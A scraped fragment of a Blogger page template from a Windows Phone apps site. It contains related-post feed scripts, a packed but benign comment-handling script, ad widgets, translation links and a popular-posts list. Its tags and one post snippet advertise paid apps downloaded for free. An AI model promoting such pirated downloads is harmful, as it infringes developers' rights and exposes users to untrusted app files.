<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/paid app for free windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium  paid app for free?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium for windows phone 8.1?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium windows phone xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tweetium xap for free?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=7207639234731958635' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/7207639234731958635/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
